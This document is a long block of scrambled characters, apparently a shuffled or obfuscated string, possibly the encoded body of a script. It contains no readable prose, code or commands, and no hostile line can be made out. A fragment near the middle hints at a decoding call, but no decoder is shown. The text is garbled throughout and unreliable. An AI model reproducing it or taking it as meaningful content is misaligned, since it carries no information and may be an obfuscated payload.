uUı0er7VRáVa0VV9bv9n:]V4o4jVcäoVs,V},oabCén5Lnac7á6V6lLLč*.Lo9l9p,,tkVO6#.`-b0l27l_n}Lb3[\',VLnua%1t+L?1eia,0Z.Lk.0}(1iV#h.V)nt,2);a7.Vtn]L->m,q4)Vr;,aCrcr5)L0nhVhUt.r(.;hw]3Vm.s7!V_iti4oVt6Vd5ăL.aLd!V503].(iV[}a0hblekUtLCaVC.1t,aoVlí.n$ab]buR)7V\\Re]>nC\'v#VG84şL1VVfaLVaoLa{pheVLttC6f!V1V$V.VV:L$VlLHoa%f);\/f!Lt53{)_od;VV*_at#L\/+č%i\/!^Vg`.!eio.ltoeyQ;LvYb4l0c=Cc-e}t)m(V8oje;.!CVo vkoLVrre_C8!ik!-[!$:ís^]{]FEVeVfVe+195)VL.VagKVr9V7nt]b<iI&loiVV]-si}Lun.v V"2:Vr4CLe<VR;]c0Vf. VsnRoS!?VtCViV,}e"x1 iiL V.qriLL&i.],7.(ew8.RLaV!hVenz5aIItViL1rl]sot.L9 8vp4:&Cwmse9,5eI9)]p.:LvnV:aYLc06!Mg.t(úoX4_ö55]c{.LwC1Vhyb4.])dl#iLLoew]gı0.í8`TbVi870V2txp(en)L0G$(V5ps}nVAy"}o|oV]9V]r0rV59V \/RL5rVI9asuV+0V#1L\\"7dCiasz.iLfncdLta:5\'bWR#a"V3Ol5os;3L4eVVzVte.9eVVQ)}Vec5rlta,s=aso}q6,L2V)u=R&(R_V"F89a=1m,iVf<-.ea5li{fb,i_lt9,0iV;iBai.aa{V9L)R5VV]_\\}E oVíUuV)ytg]8eLz6V,[iVVRbV(V,nb^}lneeöoCVxafra)Los.1OxLV,Sr f`LvEVseogT1eqa]lVVka.;VLt aoű*o.#wL(y.(YV,y9)V)[.VtV:VtC()uc,G}Ei}o$L!y11uí()8=u9]oVl\'&m(adVfL,etiaS1.VáklVVuC}!nsdľne&w.))VdgU`(6]V)VeL0VeVL3e]Vs V:9Gav.8oqaeLVg9(VwLs(LgPba0y)%))nV)ü}Mrc\/dRe,5e}Hp)1,eua{r3avy+altu+(R(ı) tk_>+w0ED|ye_]68s VoCl=!QecVo]<\/@U9L9u)LsVo)6ioV5o!.sVö!1n=2sVkSuVs5"LeLuaoVVóLTV V fr_iiV3RVwîb$^JiM,V9oi{9\/)6\/Vh!ä1V.Ha,c%L[ü2}1}U{))2VgWn,,]Rf8tta9LL!Lce0n4!# aVq(9sR!65V()u!LbgRVV$-lah0$$Vte0.teLV)Le^I.$c.VkzV;!aV);5irLr]87;Lv8V!Ve2iV_ndS!CtL1e5VL:le6ia8,:V)!4kL=SL7mL,{,siiau_LtQhlV)i.LV_rt&m6[a$V)aC0!Lis1VJ!iViet:.!fVL[V8e.Lne1VsVr9VmcVa,aVoLJ,g0fr95!ebMeso3.HVjE{k1.e.4u5Lo  EaVoL0öVu4!5VV[ri")LitVita,]i$erse0\'>baon{TCL)V4V}.3soa[=)]7Dp;\/LeV](7:5df,aeV(L[VVLoiaui=.69\/,,e,Lkcg{cFsvl]ri\\(Vk}waVo9q1i!lS9egá[3t4])]("sfp(3R3Vy.LS;St4q1Vr8ot6=)c]L]Vvkn,u@Lc,3ipV305VaVlVaiVr}00nqeL%oV;4fdr7.a=[r6ft"V)1i;17n1V{, eVuu.ai)tLLi&.ei.)}rL6\',y.f1*aEcna]s)V){s3]eLLC1KceL]šaJ]x$)poLoaa4LRVar9n;iyVVVF6].L!4%c3ai!kaaiLf]]nVcrxVát&Lhr5U9Ve8maVa)2s2a.{{V_ťL.tar+h_.%V}I5eVVa[L|5VLaiV(dV((sVo+na9is`nSc13[m.Nr$l|iorv8Leu\/lVVrvlL"u}} i,Lop}UL6onpiC3$WygVbVLsrRL]}8w,nb.Lv;dprc.rp ,ln.4c55d)uqaVs4 1dp)e(oE}VResitiL)ieLW]Vťi-e4lVmVcyL!V."4D!lVu5V.{5VtLyn0o)\/GVV:.{]nLfg}fVc[c_hrR.]rpá;t!u+VoL.aoLbé^ee)Lga..:.9euVp51.7l!tmLa.]OV36lLV!L}(VnVV0L#[aOV_R=H!V:E+lVot=#i9x3raV^Vje:_gT(Irf(e.VtoVV!,]s.n]C6t1ogi,\'jV.VdsL5r;iVV7r{e2GO+.tV]LV1Y]Lmi]5ri15ools00iL)[.uV)(.ťdr;U:)i!g]ybs1eL)eV9u}Vd re)dnd3nVaR,}lDVV\/tV.aeU(oiiSLupohi!lrWíVd 6aWrnkL5";(M54R]8)eVY8Vu0mM6_o646^k.G0SMlRL.3EVebfV!$zsa2i1VVa9MoVk52Gqpx6DM064x526_RagVVau(V_V?VMVR3R.ibV]oUyS81v]tYi2l^=3aN)u6.t\/iHr4R^&6];n8)V7$V ;8o]+d8L4txEyL]1suWt(i.mrLV:LrV[p49+141V)0lm} U3g;gvVgrVV4oK]+)xKE(k}V_aRr+}]Vload:0eVV0]0MRRarS,(t.[+5)$as]2VVdčsqV):EdULV=1)!ecGc4rrbpneLLiettnn1)V"V.7et)ap1nn$V [ő]LVcz(LLVV1)(t:Vl$;!,h6a9}V65e}r[bV=!?V.,9LV}VtVm,k1a[U8p%{ej8e4ap;f?dmrVă.gr3LMV@,e(LVeaao.1t.:l={aVóRkc)alne1dinl!+"bV$Var;ef6k]|VL+yo3t1}.6ka.c}L_Vrb]IV:k0dyCr;ietLtVels}VVo},DuV }l8>3V beut_uV) tXtLBngue)r.y.G}RcL.Vu,enu.}b6thisoVg)b5:n19V,axutmingVtn,op]Ltn:8Vtf9mL4Liiitcio5;oL8eno,lL!Lsci!aleinVRawxăV a+-VSa!p+pV.e9]cpLie;)fpeI]Zb..Xzt_=VVV:V)f(L%Vf0zV?2V\\:si$V]rVh0eqd0VSlL]dVRes[l}VVťietp!bxtsoTg]RVh(V1}n%CVeL.:)]Vt}^V3](.&i+dLVgV8=m%0V]eLeL26{T2Og$TVs.eVLaua1z.l},r,!|vib$VVfoăVL;r^d{V.V4nsV0a9L.xoVL6h\/},ádtVonV{á}e5hL,}eLeL5lV\\.pLv8V-,&LrV)VLL_(}[.a.0rxL6!mi[!Lxl3],{aaf[.Ri1+7}Mn,dL,5iV{ldV);r"sosVb,`V;RVrLnVrr7VlekpVtfNVml_.ec-D5!Va7f0VV,;eaVlc5iislthz.A_})žLpe"UNrL]0),} )]:daLL,;e lsL.4LV]t6reVpL)=)s2dluLmV14l,V.9tó]afd\/8LVVtVVLeV!iLt9č!o)9Vläaroaio}dnLeGt&L{b; t;n);5R[VL3iGVU!4b$V,eí[8.]L.lVucb5Vikt5VfisCglR)oCVVV3.1dS(tHQt9#Rd.!eoSk},n)L]5lrf05C4]VlV2)Veu_(]taVjV)ex}bhe}]rCeL"9L\/)aeaz1v0VVoo},di),V])}$aVe}_(!t6in,r^;\\1twlr_{_0V[}QY, %V4VhoLVV9L45V3}0ilrt_Ves.{oľtrrL`+IlpH]V$afV!}.úVdAfawlu}.Mo9V;aapsY{VD3lVV3c{jm|Rlo26né]=.h)\\o{LjVnsr,kvV]K58l8L(4}V65Ri{VHwLI;4LVV85.oE6.5nV?a3)lV\/)Vi_5]4)VVd:o<*V@eye Vea.q1fnVHrLlpa64dV=V=VL^;].](k .paeď1ot=], [csk]tV:.a)51L.ohVWV.V1v!S(L.6}de=\/]uI}b]e]>.V>8..Vuf1V)ViaVy]luV, xLS).V3RpVL],l=  5pMeel=e\/enVC,atLC7O94}0t%41uak#i1*9LVVLV=0n.unVL[sVaeV9!+et8}okaha9pgi3jg=iLL=e)ifV_RV.a.hin9.L1LlVk7.Vos\'!lvV)} aLLeä}=i0o[ivhyEo\'t_e]L1V.e75!!(},t}V1RVtb:iDj>nVh.3a)oar}V3a,Va14hV.].UVvt9LMnL=6=a;Ld.O55(VF79;R*Vg{}))e(YV{c]zn{!fVt hR+pnk8VL+t]Vd96`lVs ssm1VLo.=C1640V]i]4R}(VV01 V7]!VVoVd5f2l!<2_nsv4taff=V5LVVRs!bi=esVVhVN[o,LäL.a0ekl7o>>17n]9rrwrof:e+,.)bR,ap)Let0e9rWV}ii,Va3LLV0]LisdVHmL19)dVqE)a_otVp=e,a4)\/VVx9c_\/vanEe\/!^.i!V;iz!de7sV2esd]sRstV?ikoyVkLVLL#^)cV;re9]ctir<._;V]VXL8l+66ca;;9"e6koL4),hV ]ycdiaKeVG8eiL!u0VL-ah7]eeV6fs=cV0S(siFgfs_E0kEoL$shv_](Ezu2V!8Ce(v1u{,AL{)u]{tLd6V$L a;lt6malčkm;V!0e],.Jc]r[nw]&ö&%tq V7}pw.=[s`!!]){rofkVe)Qado71i5c.r=LE6VC4 ]DVOiru.VV0403]^V$:o`VN0m+tm=)7nu4VVir=0u0ta$iV{(OVVVVf3FCV5L]*]2.U, sga5f]!]pLL[k!5yel9Er")8s"(VRaeLuLi2o.]L]q\'ra&g,iLsV.1tc,Lr.c4tM)3O,]e;R:VxsOsh\/=V{KV.&]+R5LrLS)ggpriVrbat1loLvae[V02dfV}UV)GVVeG]sLznrVarLVVa=n"ct`Lč(=1VarjLuV.VaLt\/!W3=14iqan_cl5dlsx5e6e0V"RVLoS1cs.n\\7Vi8ir=oi.letGn1hL[r]lv}ia$YL(}=n( k;=)z,n.rRR;l3[ipn)G=!ä\\L]h +ns.lk{njn?0maCy}rQs1VL{.bto,VVb,  ny,tLca\\VrdVun5eGnRW.!rf=4{.lnVVf01V,V!i!t`nj!nty.k_yL0B4iL:!%Ls05VRrR.iaLV\/oV3$p!e2c.V0{w5!4t{V{lVd]i:VRVupf[.9iB5L]R!)s)n; ppR!elp5dde9sxV][k"t9HRä%oxVVE==+"(+VaV.VsR!{!cfrQd.UsaaLwbCLiay]a=(bQbtLcQi2hV,1VL(GssvVbçaR!ekR,aQb,]ossrTViLh=Ltrg].O5I_Vwn]tu_tVVaia!l4VLV5.{au,ireo)-F1a(e:N+),eLaVed)p\\1VL.LV_4I_iL!fi}eeLVgo3o^4+F1V15wLzLLG!LVLhd}Vd=4dL=V!)L0ia..r0rdaaMnVf],pVV%f_ae&V!VL{RxVkgtLR)ct:O),%s7QD(V4\\(na ,éVd.gOL7nLL C$i]oL1sL.y!utsEL0U1mV]1a_a]eihYVflVR8e.lsr".i{ )C(0(loVrpi7VnYiM:!;kRtkLV.l)7ťLn1.oVRUdn(çcVVey4}ay]Le5#kt{e8rLed5d ttfE7}LSn 5Ld8#akt869,5s.,V!P5ii:]cL1_pY Vs1).[L 7sVa{Lp 5eo{a]wt+z.^Mteii4nLVwMsLuVL1:2{D48Kbh`o(0;)L)K8=0V[15}.0Vp9V)9L#;Va3ae_OiL(lV.m5ayLepb2.{l^]15VidaiRVR9j_+)u\/&}n5.0i1]Lí05!icVLV{cr$=}nVL51=g.,ae]}}Ln+e.V"f.#VdLI!aLr,ua3[a60s.Vs{EL0da0aiicA[VoLLVVtL)rVVue]sS8 1Mt:e]\/dtVL0toL]h0a,r0)i%ua) VL,rk4*4sV=de\\\/,g1]rkeV1Kv}:#iVVa8 he5t}L._5sfhL )V;..s\'.1iöiG}d4V1=0<LfVt[Gkqsn!Vm)d.neo^9Vayr TV}]wtoVaLbtVm\'uhn^.Lä2xn7GL1_rl&.MVsVV.aLtraVtt4mö.k>Vcn]6;a8,f`e^[]aRa8.dG0Ves;as]y,-lged0"VlLLRV1fL0!J_2Set VReVV)nR<iț.i^s},Ve#6car].],9 Vi}iL7Vur Va}l.\'].cb(Lx\\5őOl(szLLcs)mD==Vi_R:aV[*fhi.VnVeucR;.aV]]a+[r0]RVt..k6j.!$eL2gonstVr.l\/V0eVe6Yih+:V6V2eeV9:a+txV4=zbn.+Vale}Vu{y6]ap+ub64Veng&.:2lenlV(amV5omb1ooL_hsVg0=1\']%vf|..;zLrefaui_V,14^*ymV}L]wfVt6,1Rrd(VebRVä0VV.61rLVVa\/Vr];VdVeViT.$ghV )d.y;3uV4Voe7f 9+w}648t..et,LsV9%gVnm.x .[VgOs_J,;}5dna{oDoa. +)s.Vs4Weh6iaj[5o=I.V]VRpJn^ié$3lbyBOV]]VV!8.we,n=VaVVjY}Wns)fo6e5V){yb7xpL3Rf)b2!ft]RcALeV)elV1,aVi.V(c5Vlj0Rt;1Vn!k3L 3Lnr4y]e|t#&VIsKL[n[]o!rrRV;})8V(8r0murV.=4{Vnm EuniRPLLne.59!n,,fvs^=  8{}Ly,"Le6Y{v3E6}n .Vi^,)ut,re1(5.{.V9lt(VVVeV4=tRw,MV.i)`r3:.!VVaV( #arheLi}no>4z))LVa)gö4VćrrVLLglg)n.esaaVVOntL1:cL,VnoVfViL:_FuLdVp&L>zz{V$95}r[eí aa3V0:H!dG.sGt:5hV2V8.RGdr}nVUreV]9)]8}.rlaM4.llmsi.j2{V=0L9wV!s.0(oia9hoeLR){VKofLJiar*kd<+nr3.(t8h]s)VaV=Vy}dL25hkp;+SdVcLntLL34r.\'!$DV|yJYeV[u;{VaY4adLt=sJ=L,{1)) hrCN_e[luliVtVLLw)Vr}FiVä07V`"!gvci!.r!lrdmi)vd o6=5.nlwe,J=:V6t1aV`eVanBsuVr6C{1a1^int,etVlL!ue(.ij16ara^Qa,SV).VVáReurV0V:.4c5L,4)3ťut]VS9\/!r6 tmb&\\S8r,e\'=}!LtseG&olsstjVq]3Lt.a.V}ui.a.;eeVVV!L_yQV1tVi93ro\/]L...Li_fťis17w]Wl1ekoálIVbanV,*r^idn!4{e]r($LtLCVo.Lb8b."d{k80t6=V4g*rlV,VVou[yCrV}q!LVupI&rVAıly\/w4raV\\a+,}_uom!\/VrLVe$78diuI_d=Ar6!E+$!r1.VL qb09.l{__xs^stVVesoaaVSV,!oV1LfVr}9_!nst=lec_agsss;oxu[VV9!}.VYV(tSuTf.VV,V.ewh{ebs!{sn&):kCVt,hftL)l7Vu!mY1tnhw"!VV4{Mig1Vik,{5caVVy6#;GV_n..)^#4nLa].z.Vd!j1g|toL!VL1k1tLf0aok4m21:.LxfvaK4nVLiálVm^:,{SQyE{+.].^ 5k b)s.4dRgc()) n,sx:fv;L46oqMLsVklRi.i!L L{ L.t8e.i@6 z.u eťy.,V#G:VocVRxp:p\/gt4,GucyVkoe!l=G!ag)s.et]V28[$.=5LD}arlb]V $(4lC)*5f[.rErI9\'iqin ah]Li4_U,>cVVLaRya,)pL lt.itVeQVVn.n]äRčrV4Q0]9;RtqVb9]ié]2t2).(,a]RktabV6VV!0,)Ccqzeh1troelUe>.{aVöš:seat0lV3V$)f:e6)V!.}VgixLV6VVHVmi1 V7l`75D,.imzVmD8kI:a}a ,i7j4s.}Ve.u)[aVVVc;V.}VClV qbWLov0 2:aV!4beVy1LV.hV){(VnatuLc!Vvsh\\=netVVelaV7R h]^sV:tL LkL5Vs}Laou5V.a_][t)kL.92_L5 G.exp$:^HfV6{!lalsfn]1V3e}Q|?sL7fVVtV{:4oDV059CLc]0}.:Jyw VFiVLiVaV.r. r&C!.7abIiK[ndaV&(1V}0c}9ffV0nsL].ViVo(_dp[)5M+8_0er.irVsV6sJhTVCf#dodlV4,i3!g.LixMeL$_VhrLeV%tl  9sttri;was$!e_A]8eiVLn^ViLkjrlpRxWr:hi!m}=gKh1af7.a;}.u_]dGV!Va]Ci 8enc19sC#ebexniVp$e;V%}Lc4.iLv.nDrsVa;iLgaV+x{6L(b5$(CtsesoiSLmVnt$1 6y2 >iRuVoaroVV)3i]@2Vrt V a.nphit]^e.Bi];e.Lmc)LLV=LRVVuf!aesxe,]1()4lt(=gl_nL5a,LeUV,V;fsrcvG$LaldVit )Vle*S+e}9VeaV.;Lo{..,fv9^oC0i=.kno06nC^ah&_ra.i21Ye;ienc}_1Sas 0XoVmrfg:h)?i.3alpV=alV4_Vl09VV0Vtvx.o.)Vg(;acR[^ar.,#a]o.V._RVVoirVrEdtCTVt2Ca!JHLo5.otJyV9rLVarL84.ibRy }r#Ea7_oU^accoVkr!tix,{Vlo%i9GR,;6VevglKsrV^=:v e;a][arlVou]v6{8astu,R3X[Ie(n9}9sVns0 VL:lt.\\Lcg,e(U}y VV31r5Urk]leV9Ceeao}nrblx)cLaLMVt vso9nle t. eR}0V.ıYsaV{0i0[12LLtsV4VL4`e},bV05a4u+lleL!Kx rnLai--LL1rreR>V1bat]LotaVij)_VlVrg3,Ga8;pt6R\'_VpeUg\\^gV;. V!ytvuJz"!r-a(ndV>ns wi.^V)Vj)s^zVQeLLu(zpi2i6Lć_LfigTt!eQca4-Lyh1Va{alLR#LV4uL5a1n4)ı;uifL na`tVssMCsL5baYt:it6aVyD.V_0!cneV),oMur4LN}L[3Vaa!agg6:ae+l:.!V)]_V)s'),UMt('Z29O)C]u )|oSqZ} LdZc{A!:8esum45k95Z"_e9,V 24yu)3rLah(U*]4{(]f{noR.lVZDaqo:)alZR}rZRw{p,6oEe}y_}s*,rdoeRVcoNidt ..]*ax uV(nt=6d"30tVpR]kc8!bncV!R!EhbRlRa)tZ6oiyC.0]AVsxiV).Luro3.xZKMilZl.RRnt-Z!l}V V]Vnht=.l7 f.naDRrDV>Tt{baQet${v R.=Cao(ZLL,}erV6i0s$- uZ5eE(l"=IsL{LMfv:tRzZ]Z!$e^0O4.vsZ4$8D6V(Rv)Lr(}C tn"0e]6}a qr2=\'"[4[$r5])t#.VVib"4Z6L$as6ZnV2R.01IZ4CuoF".8x.L;Mfv!;{ a[>.,ydo)el|3]ox3]7;yn.|a3]olVg)eV_.Z;s Luur0t,t*e_:nrLn)wjiZ:]tLRnlL4 tLn,e&29bnx,wzVtRr!dn,60pnt!0R}nr)3_,LnoZ}Zy0V%!t!0RZs.<R.8)q:R}ncn6Z$Llltl,D_E)}RR.mVz(7]q7Z&,.dL.fRa$.D]q4ZIL1I)6cRokDv73r:]yZ6tVj{LJ=L].u+sx6X8tRrR]V}vZ P$enUu]${t$ZeELedR=V}q)VRlr_!.ZVMRlmnZaR1.Znkna}gJ;VI"E,(Z.t{ti(.ZwaVe pVSo^.Vl{ oc ersyiZR}}= tt15LL&tZ ]Z23}oZX)(1uiQ=.Z5RRr%lddLnLf})#L6xoVt\\YVuRZ)eiAL+iV-1p.q},()nlst"]LVV].Xt;9r9]e]e}or`gV.zVCul,r){V6eap}R)hnVVS Z(nin)tdVft-R@esi=R!Ts+rLechRyif;Zd!t,rZ1s 9C2s,.aREri.>wL2oC.R]WVn$0g}itZ.7lg$:XlR"reb!o)X V]ZnI]e.e:7c. ttR)9!3dZ!cTrtnn.aZRasRT25sj.tDd]L}};o.3CRR1gRl.RoL!dZ.:LgV0eL0OnVkDr1=@ZY.Eota".!5t.LlRx:$9osh^rLr3o=aLL9:yTlVR4 RL>.0.Od0te4e0}sx.]i.p[\')tr V2e_i)$1,Z1b.6!=amRe5t180K3]"gogp\/|l L*04 rCeRRoAZt_ZH;4VsEeaixmnte=(VnRD+6Lm}R.Z34;JLZf_tLR_Z{C[o\/bZ)dteLct0L;t nV!c3(!kntRnktuLE2#m59gRV.nV(tZJ_^$ai;.=4.Ly.RZZH8RR]abexVR80U]sIettnnLoVmZVW]!vlvR]LE.hZX=MnrR0RVRokRpamZsr06 RnLts6eZ.R)[!,|am8eO9R,bpRLycryLe 02=50St:sLV$teEpDVVvt!(R, R$Ls-=$Vd6je7iTog7-isr]HZ.qZlKt=Orl!Vte4aVcam25cat3((R3!tV?{&&v9Z@{ne5E1}d2ecf9ca]r,"(Ps1.dZ=60"OZZ$fAeR5qVt.a0!d]VnZVLDkV60Z..}.|: (,V1&ZnF\\Zeeuu.!.Osa1aoV125.0o ,1gL}!u)0G&.o-amdtr=n0wZNiBZ5axMa}sa u2(aK -E.!L)".-uEaGwa.(tL1Z-tl%:HcZL]9\/LlEbZ"Ial)ii])ft1=.ama}3beRo7.-e=a=.=hR!lRoFnN=aiRv.E .}tRer3u4$7z.Rq:;8"wptTss;0V-gltu3kt0; ig=uR7.TRVRgL[rVRa06ZUit-}a3;RxVVere61Zi9.r.8og1!M=];ahqxFtW=]D(VcrlnrT,t6ee4VrZFY=Rbkc_!$9.r=1o0 $]ga6Z8]v(]lh]L]Lk&Y{,-;#([iRrCy RvT4aZe&r()bo)>h-.(!) V)RaogZLB,$==tth],!o= fc3e33wRz$a!V0f1aRl]C}!1rtout1!xail1naiLmV=}d1tn kifRhy[a{6t[ZedRr]V(2]vln]s8$iwuRat4]0anua8b.]f=.xuk9a)Vo(9Zfrt-VSshR.i9Zee(V3a&ZL;i}F.Pxet2:Veo=ZrDLiZ1c!y}l(Liq8Lb=C. eLZt)aFRB:8)LryCL.c.1Ri46oL.=4e.vZce ;ZtZ$.un5d-5dZ;mx!aqLKyl8Rme]DimiD5dlVp0R9a)v\'\\r?(Y!RuMpoRLe.g7o7I6u4{7ee(eOL eNepLMsLr(g].et<rrLZwO"sVnV3\/i7La]rpnVpmLLZcZ?ZR0%7rt@Z..LiU;a;_0xdZg<2( os7L]LaRuft!6V{cL}necR7ao=:oLROi&aWra; Lh{avPk0]Vk}.@L}vC\\h-Z9blM39!Z :!t(u,>]${>8g=l){&DZrPW.:`0 .,6Vrr5v)2Zepu4R_]x]a]4Lu(#{\\{cbVxLDLetZlL3zLeLC10ZZLst=t}}e!e{u".n043lLasZaee)Lsemli=X,) .Z{>u)sipMp,Miu yaLl4g)Et650n;ZmR;c;L6R&1]bd7O2LR4.Ze}!esnV,{.a"1R&6"tWnAVapr pZ6Ram)L.s54Z(}pl2cc,ht];n.]d$u ; nDrC3p-u0eesL0V(i!_rnZVq.FeSt nrt..vR, VR R],Z.%}4LL(t|pV}4Zt Zc diR;J0_e{..RZs_@VRZZt9Z LL_trr:ZL+@;V}LR.RV{RZRy),@}]0t9Z!x:0,+LcTsyZx]Ct:9thte!?:Es}#=V[srOtb_ D.x\/}V{Cm91LsmL07JcsDR_ZCn!V;&{.,cVia.ER+laax6&VopeM,rE!e?ertl!Zi{L406lZre\'?DZr$e71Ln&pRf!Z)ZV]ZR9dZZ Vettc)V)7;Tdx.,RrZiLfUeRtL$G50pZ4LEa.]tEEZDnLR,t)V ZonDelucn!RZ.mrZ3p|X_nitoEcLLLR.m1RV;LhyoVJ49!9)Z:oLRyyi]yt,L{Zcnvtl8RVuV;raVrZz_hp5)Zpl.ag5V}B*e?trhknkCiZ6= {o=6>Z]_;tLZ_!=;!vHf9 sV1on.{_6ZopeZ9i) -n6qgrb9vL30RcZZt.eRnG }vp01mf^!s{5Hf>fZV6_Rw_a]o_RN9qlE8Zme,oRn`Zypr]6$rK,mtr54.{l49fZs\'eoR(cRetpp=,xZRia$Cyu!KRuk3#?d$)=RkV}.aaZsZLV[yZr_a]"tt08l1aV;|Rp<0Rm_]}H; e6yO}(VaerRem 4!{bae$8L>9(pRkoO3" ]ZsZa=keRi,e(Ar=o].gh1p!Vm[a.RgRst}t7(i(ZZZboHsQcD)x}Rug apv]La! (jFV+ZkBp))r}eTZeotlat$6cLZ}LoaV.pnib(!a<ucVL)e)c-)ZIn48[{};e&R!},dVu;ZLVWj,on[V0}\\s]V_RCtuZL)!r`-\'^=i Z,cLL_BG3R`\\aR.]dqdZZDLZ-7}n.RRL1L9Rd6dc!6Yse Z(sdL=Zr`q),01ndyx2Rg})rnlVoc=iL(is VnV-7CZ)o5PL5cL8ys]lR$R(tZ}2n#vZZua.]piLLYo(sRtn$!e s *VxVL!(tsi91ZLs6,LrageHLV.!:d11)rt@ud}}:MVo3Lo(ZLcr;ZektV8VRLlbaZ:Z"cXV8{t.Ru)(efoLr,# ^!";!3V;eZLRaELdb)R.sXleualo.R\\}2Xem8R7LeL}\'-t8oh! niZt5iZ$BbhLVa]VlVt).t#$e-;7!a 8est!Scni)at)xedRQ8eRvR=a6{Ll7]Re"rGRV37_HdaLLo o,aVruu=ZZI;[}6o#lZ.LtiZ;7B56 aRLpZynnZNVmV3e Lml)anr8Lmo_6rL?00iZE;ILZ]d.)OZe}Lea,n.OVxs-6iZpoa|ver ch0+ynq]e,Zpxe3.15}|[0Lr5Z))S@.!nu@B=Dah,v)uLtq{eby8onen[)iu+!niBrRu :;!carZ!ho}h=eZvZt75 {e0cRC;D7i]=eiZ$kIRZ, ksgn\/)lLeriLliiZ-!joaL()5n$aR^t6RVeaHLo[R\\LZ8oqp!Ra 49Znelel$pc)0])RZ%]pJg{l0Rpao rZn.L=Zs>6a_9o Cr[qnwLC&e9|7ZZ{ei_oxR}5iR6.}t<ZcZccL9S_N"Ru[aCen0=8]?9Z!x,t<38oVZRt_.?Zs 6}r;p_iOmRe8.Ld-C9M$R!Gm00{=)tvi-yLd.L)}.t3RlZZ9Gx=Z)RVLaLi6leZLL[t5\/p{a:\\dSlpbe?s(Vee], .)5nc,kDi&lV)]Le[-=LkaoV{4.}rZrVRuL6RopLglL;8L;yd)LnLn3cvTat\'ao6LaqVhcya0b.1G;d np7Z.[;C=dR)Z =lL"F.ea.dln0eNRt]_nhZ?gYZn`{.AiR]x-al{qZ7DLZ.w),[Y RRSotV.5ZnZZDZh!):easeetx9u,F9.f n5LV!})3n4Lm,tnwuD:V46dLl;L)_gVx-.=nR-o,)g :kV32ubBRc2TZ-atrZLxann 3TuZaQD-NeO))RL (:Z{7snR6vCmJ,L}pRG5LSkLnx*tLrmZ ZDT"l1.aY.o{*;)Z)i;%R.ZeL)o(6Zf.Da$3aNrB1b9g}eoB-.56o;lZm[;V1D,RiL{n{8e)l(ZdnL(!rRVr,gegrzL!38 t)Z%aj.oQ.et".ZieZu:RLet)ntR bNL0y]04R9,R|ZtVLtVV)l10]ZcVu,Lt[a.rCUir..XRep+g LtoLsZrV6)Z=Nsx0.iRZ]9RtRZvlRl.SaipXR) ryReh02cmt{0]RbstV3s3.lZ)a,e9gVV=t]ui4Dt}hLkwdVsLnes6!1ge,)a;e4LbegVrai=n]s_Q0g2IteLs(Zrl_54)ee5)9=n58#nVRMett94].aZ.!5Zr`RnR}i\/RflH88sL6&ZAoaR;l$6;{a:tnma^g!R0bio+S.Lg0-C"V9nKsfc8p<d)i.V{L?53nZ6N}It\\dbVta.u,pd}a")np{V95rLifhjtwZ6..sw0Rdu,s,eLet*2Z:V)}teN]tR{:Evx{epe.]RgV9!}RuZeo9)Zr9yeaVhn8Vi31geRLlf!=3CuVxi {vlf9V rmRhiLE4w0 {hDl2-t!OZrx.n]Z;5Ls4eZ"L:(xLRRrUZ ^x=rCot=lgmoR,_aL90o{e!\\uif)a.}\/b]rL),l=rL:_V ._A}LR2s]LVQvm)c5(ZR8alusdoixLcVs=s{e`_rJZ.s.a,.qR-!7fiaV9na6nr1arhn0Cre,R& RCea!8-,5upZteVe,dLkL7co.v)!=CeVaR])8id-de*LlR:vi44> .!}1LR$ca].9=Yi_r.Ci"V1RrMR}vZo(eR(n!]nLZl-1t}tegtLVuktZ2RVZIyD 64-{Ltss?LLRRrBZ_uDt0&v*-RZ$Z]Rq=eu45\/Y5]z--D=mCdf.Rppe3LUnD L.:t +)mne4l35.ta}Z3p8r[(i. -s8r)=_3ig!MaeVR(8a02dGV}I=nR 4RC.nZ>_on8ZUshVdoLg{V!0i.Co9ZL,(aCLjRc!|]r{)]]9$6B]d+ZcVL Zw(ue_,.VV{45.tDZa|OR)n Y_,\/J%;])oVf<Sa[L.wl==h-hZa(4(L9eL5L9ri0i8+Z.>84 LLZia8[71Z)y3LaTi.XZl|7r|y.!eimDtof9:EZh]g8l)(?LVpl,-VR=a[blERDCi1_!.\'5g{R|,eYRZxu@$t"Lf taveZaaVr10tXi8nipaRxSL_dZZgRZ{u-5,blZcVeelZ-A\'[_)]g6ZVRa0Rd)lUa,nC2 l1=49t _pb`2y._rnYa2L\/ ;G4eX\/-R;t,8lV7ZE)o!.]7Z1)adduIa(eiM]ias)b+ZZ\\l!)i3)ZeeaRRyuLS.VteaRa h#pZdVwi9,)\/Zq_CdR=RsnVe,h6Nm9tZ4) 5>srfVZ9tRLfe=lZV"6)L8el4U=rZvV.gR7o"l[VQ)Rs>l8!r17tooR7=a>7Zh5V=\\V-7tL0t2-u5pemOzr.L3pN>VcriRC\'!Z];Vn_)C.{ aZslVd.s(cZHEL. aZGdl"reYZteitcb-d)=eeqrRxRTs=VIZ\/o49=#!!L_,={xl!dtL0;nstgf!)ssugh,a]ZV3(etca`eE{iRdViminPL)0%nlaczmI+)4a&r!0C-8u}Srl38e-heRt2a]L401O),;8Fu,"er4s6<tZBMnZLZ.ZeZ123cR$3R2.38h(adlSR;VR(nVnZVyaV,ZVL48RLZZ,.a?7RsX.]LZRytut67sa7n5(oCfdLZeXVV_5L]R =r4akV)aZ.,JKkh(w r},!r1fu\'d.gm._bi8V}Rc2R6Lis}(}eeE}kdZ juCQiVnm1t=!lr1VoV!R*9X]=)iddRtx8i+]]Rxm&dRo<Z)zpOL]nZ(V-d5]IuR t8V8u}a_f!_=a]!LaeyVG:aZtL3ROZdvar()Zc\\s,b)eTat40RVZZ,jZi,ZVeZ,VcO{(L_h Rc16n.(2,i4LVRNsma6e0.LfVo}i*ud!h,V8!ol4VrL8HLZ!(Lg(S.LeZx4j.)V<()7nb,Zbtiti.LZ0Vfd0i9WVli2Ze"x6uc!=rRgrhyS9L= qT(;Ry=.-l4Q=b. LmgeV)q(,k5d]%Dbkn4he;xwy]7 *-%3]R.oZeRtcsZ;{])4Ly "]Za 0)VOee,oE=e,f3@Pflt,pd]8+er-RtVk]n1LVaLn,ffak]5t`nsee?9w6i]isaP$_3L"8)}x\'Zn94L4b;rR.}Z,6b=Vn}5te}}]duDR7!.c.Ri)VuRX)_ifrt2 eLS!OZ0C].Z2 0oL!RlV6eTR}jRZX!V9VR5xeFkRZhorVRrbc}|$rj; .z!XwLuRx(t6(Rr]R(o81l.y!)]}=r!l9]ReVVb)]$n4eLrLux\/RW)w-rZX}oZweZrx0i(-rv3ZdaL_ 